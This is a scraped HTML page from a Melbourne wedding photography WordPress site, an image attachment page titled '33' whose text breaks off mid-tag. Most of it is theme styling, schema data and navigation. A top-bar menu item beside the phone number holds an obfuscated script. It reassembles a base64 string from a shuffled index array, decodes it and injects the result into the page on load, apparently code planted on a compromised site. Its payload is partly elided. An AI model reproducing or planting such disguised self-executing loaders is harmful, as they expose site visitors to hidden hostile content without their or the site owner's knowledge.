

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pvhproduction.com.au/33-9/
body_size: 12279
content:
<!DOCTYPE html><html lang="en-AU" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://photographyourstory.com.au/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://photographyourstory.com.au/wp-content/cache/autoptimize/css/autoptimize_860548a27f8717a4ae63c5f03444417b.css" rel="stylesheet"><title>33 | Photograph Your Story - Wedding Photography Melbourne</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="33 | Photograph Your Story - Wedding Photography Melbourne" /><meta property="og:url" content="https://photographyourstory.com.au/33-9/" /><meta property="og:site_name" content="Photograph Your Story - Wedding Photography Melbourne" /><meta property="og:image" content="https://photographyourstory.com.au/33-9" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="750" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://photographyourstory.com.au/33-9/","url":"https://photographyourstory.com.au/33-9/","name":"33 | Photograph Your Story - Wedding Photography Melbourne","isPartOf":{"@id":"https://photographyourstory.com.au/#website"},"primaryImageOfPage":{"@id":"https://photographyourstory.com.au/33-9/#primaryimage"},"image":{"@id":"https://photographyourstory.com.au/33-9/#primaryimage"},"thumbnailUrl":"https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg","datePublished":"2016-04-27T22:47:08+00:00","breadcrumb":{"@id":"https://photographyourstory.com.au/33-9/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://photographyourstory.com.au/33-9/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://photographyourstory.com.au/33-9/#primaryimage","url":"https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg","contentUrl":"https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg","width":500,"height":750},{"@type":"BreadcrumbList","@id":"https://photographyourstory.com.au/33-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://photographyourstory.com.au/"},{"@type":"ListItem","position":2,"name":"33"}]},{"@type":"WebSite","@id":"https://photographyourstory.com.au/#website","url":"https://photographyourstory.com.au/","name":"Photograph Your Story - Wedding Photography Melbourne","description":"Professional Melbourne Wedding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://photographyourstory.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script> <link rel='dns-prefetch' href='//photographyourstory.com.au' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' /><link rel='prefetch' href='https://photographyourstory.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' /><link rel="alternate" type="application/rss+xml" title="Photograph Your Story - Wedding Photography Melbourne &raquo; Feed" href="https://photographyourstory.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Photograph Your Story - Wedding Photography Melbourne &raquo; Comments Feed" href="https://photographyourstory.com.au/comments/feed/" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
				src:
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
					url(https://photographyourstory.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
			}</style> <script type="text/javascript" src="https://photographyourstory.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="track-the-click-js-extra">var ajax_var = {"nonce":"d78bf698b5"};
var ttc_data = {"proBeacon":""};</script> <script type="text/javascript" src="https://photographyourstory.com.au/wp-content/cache/autoptimize/js/autoptimize_single_1f808e5c4bb2c221000f265d72cdb923.js?ver=0.4.0" id="track-the-click-js" data-noptimize="true" data-no-optimize="1"></script> <script type="text/javascript" id="track-the-click-js-after" data-noptimize="true" data-no-optimize="1">function getHomeURL() {return "https://photographyourstory.com.au";}
function getPostID() {return 5762;}
function showClickCounts() {return false;}</script> <script data-cfasync="false" type="text/javascript" src="https://photographyourstory.com.au/wp-content/cache/autoptimize/js/autoptimize_single_682ca94e2f9f47511b3814de5daf96de.js?id=G-191QTWS77L" id="caos-gtag-js"></script> <script data-cfasync="false" type="text/javascript" id="caos-gtag-js-after">window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-191QTWS77L', {"cookie_domain":"pvhproduction.com.au","cookie_flags":"samesite=none;secure","allow_google_signals":true});</script> <link rel="https://api.w.org/" href="https://photographyourstory.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://photographyourstory.com.au/wp-json/wp/v2/media/5762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://photographyourstory.com.au/xmlrpc.php?rsd" /><link rel='shortlink' href='https://photographyourstory.com.au/?p=5762' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://photographyourstory.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotographyourstory.com.au%2F33-9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://photographyourstory.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotographyourstory.com.au%2F33-9%2F&#038;format=xml" /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Photograph Your Story",
  "description": "Discover stunning narratives through our lens at Photograph Your Story. Capture your moments beautifully.Contact us today.",
  "url": "https://photographyourstory.com.au/",
  "logo": "https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png",
  "sameAs": [
  ]
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Photograph Your Story",
  "url": "https://photographyourstory.com.au/",
  "description": "Discover stunning narratives through our lens at Photograph Your Story. Capture your moments beautifully.Contact us today.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://photographyourstory.com.au/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}</script><link rel="icon" href="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-32x32.png" sizes="32x32" /><link rel="icon" href="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-180x180.png" /><meta name="msapplication-TileImage" content="https://photographyourstory.com.au/wp-content/uploads/2015/03/cropped-pvhlogo-e1692072438396-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #fad3d6;--fs-color-primary: #fad3d6;--fs-color-secondary: #282828;--fs-color-success: #8da57a;--fs-color-alert: #76a89c;--fs-experimental-link-color: #8da57a;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 190px}#logo img{max-height: 190px}#logo{width:416px;}.header-bottom{min-height: 10px}.header-top{min-height: 41px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.transparent .header-wrapper{background-color: rgba(141,165,122,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffeeee}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 10px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 99px}#logo img{max-height: 99px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #8da57a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Crimson Text", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Crimson Text", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Crimson Text", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Crimson Text", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Crimson Text", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #8da57a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #141400;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #141400;}.is-divider{background-color: #e3a579;}.footer-1{background-color: #657953}.footer-2{background-color: #657953}.absolute-footer, html{background-color: #657953}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">.banner h1 {
    font-size: 2.4em;
}
.button.icon i {
    padding-top: 5px;
    padding-left: 1px;
}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlp2gwHKFkZgtmSR3NB0oRJfYAhTM_I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlp2gwHKFkZgtmSR3NB0oRJfYQhTM_I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlp2gwHKFkZgtmSR3NB0oRJfbwhT.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJXsCxGA9NQ5LE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJXsCxGAtNQ5LE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJXsCxGDNNQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJX1C1GA9NQ5LE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJX1C1GAtNQ5LE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crimson Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://photographyourstory.com.au/wp-content/fonts/crimson-text/wlppgwHKFkZgtmSR3NB0oRJX1C1GDNNQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-5762 attachmentid-5762 attachment-jpeg wp-theme-flatsome wp-child-theme-pvh-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header header-full-width has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay"><li class="html custom html_nav_position_text_top"><a href="tel:+61415066427"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> Phone 0415 066 427</a></li><li class="html custom html_nav_position_text"><script defer>!function(){const M=[343,369,80,67,26,104,173,176,255,4,249,289,22,18,156,121,364,355,248,160,47,63,261,222,301,194,89,2,137,338,266,78,199,49,24,35,157,365,207,244,186,101,130,61,357,64,270,278,352,215,238,374,242,187,312,36,239,354,234,179,327,310,212,320,204,53,206,340,3,359,214,264,358,88,82,373,162,147,287,177,50,7,224,367,120,344,149,158,8,233,335,265,16,213,378,332,331,253,190,268,172,262,314,144,350,269,148,113,66,241,203,317,294,300,283,110,218,260,76,38,138,30,333,189,168,143,92,285,321,337,336,159,39,324,353,118,254,141,275,28,387,10,72,122,272,228,27,135,256,188,5,112,311,366,307,247,151,128,322,175,368,361,127,73,356,23,284,231,155,77,152,0,313,107,200,263,37,296,196,382,201,377,379,277,79,309,145,211,34,140,71,25,106,220,388,180,184,259,150,57,161,298,308,362,386,95,330,299,316,123,46,274,226,33,170,40,193,195,342,328,329,181,192,86,223,246,346,59,276,109,280,240,345,87,169,318,70,55,304,100,20,43,216,363,202,306,232,62,219,96,56,174,208,171,237,116,167,83,119,250,126,191,251,166,48,221,74,297,117,108,12,290,380,185,45,217,273,60,146,111,44,303,105,9,281,81,267,347,32,371,65,103,376,293,69,21,58,19,305,133,99,348,91,323,54,349,134,178,139,125,129,93,41,252,351,282,315,334,227,389,183,279,84,381,97,51,258,102,42,132,115,271,182,114,360,15,295,229,339,302,85,230,153,136,341,198,90,197,209,154,288,205,17,210,164,319,94,257,75,13,375,286,52,225,326,236,372,383,165,31,292,14,11,291,142,163,370,131,98,325,235,6,385,68,384,1,245,243,124,29].map((function(M){return"0t5hkuIDRvIEJzNvLjpN0vcGMj48hAJjeSMEBoI4Lj4zZX9ueGUuZjZS5j4=[base64]".slice(2*M,2*M+2)})),I=atob(M.join("")),j=document.createRange().createContextualFragment(I),c=document.currentScript;c.parentNode.replaceChild(j,c)}();</script></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay"><li class="html custom html_nav_position_text_top"><a href="tel:+61415066427"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> Phone 0415 066 427</a></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://photographyourstory.com.au/" title="Photograph Your Story &#8211; Wedding Photography Melbourne - Professional Melbourne Wedding Photography" rel="home"> <noscript><img width="500" height="750" src="https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg" class="header-logo-sticky" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></noscript><img width="500" height="750" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20750%22%3E%3C/svg%3E' data-src="https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg" class="lazyload header-logo-sticky" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/><noscript><img width="800" height="333" src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="header_logo header-logo" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></noscript><img width="800" height="333" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20333%22%3E%3C/svg%3E' data-src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="lazyload header_logo header-logo" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/><noscript><img  width="800" height="333" src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="header-logo-dark" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></noscript><img  width="800" height="333" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20333%22%3E%3C/svg%3E' data-src="https://photographyourstory.com.au/wp-content/uploads/2024/07/PYS-Logo-2024-With-Writing-Under-Cans.png" class="lazyload header-logo-dark" alt="Photograph Your Story &#8211; Wedding Photography Melbourne"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-grow nav-size-xlarge nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-grow nav-size-xlarge nav-uppercase"><li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2355 menu-item-design-default"><a href="https://photographyourstory.com.au" class="nav-top-link">Home</a></li><li id="menu-item-12237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12237 menu-item-design-default"><a href="https://photographyourstory.com.au/wedding-photography-melbourne/" class="nav-top-link">Weddings</a></li><li id="menu-item-24140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140 menu-item-design-default"><a href="https://photographyourstory.com.au/family-photography-melbourne/" class="nav-top-link">Family</a></li><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141 menu-item-design-default"><a href="https://photographyourstory.com.au/maternity/" class="nav-top-link">Maternity</a></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142 menu-item-design-default"><a href="https://photographyourstory.com.au/newborn/" class="nav-top-link">Newborn</a></li><li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2381 menu-item-design-default has-dropdown"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">About<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-12595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">Steph</a></li><li id="menu-item-7678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/faqs/">Frequently Ask Questions</a></li><li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/testimonials/">Testimonials</a></li><li id="menu-item-14746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/blog/">Blog</a></li></ul></li><li id="menu-item-23187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23187 menu-item-design-default has-dropdown"><a href="https://photographyourstory.com.au/about-pvh-wedding-photography/pricing/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Packages<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/pricing/">Wedding Photography Pricing</a></li><li id="menu-item-23190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23190"><a href="https://photographyourstory.com.au/family-photography-pricing-melbourne/">Family Photography Pricing</a></li></ul></li><li id="menu-item-26992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26992 menu-item-design-default"><a href="https://photographyourstory.com.au/contact-me/" class="nav-top-link">Contact</a></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon"><div class="header-button"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="primary" class="content-area image-attachment page-wrapper"><div id="content" class="site-content" role="main"><div class="row"><div class="large-12 columns"><article id="post-5762" class="post-5762 attachment type-attachment status-inherit hentry"><header class="entry-header"><h1 class="entry-title">33</h1><div class="entry-meta"> Published <span class="entry-date"><time class="entry-date" datetime="2016-04-28T08:47:08+10:00">April 28, 2016</time></span> at <a 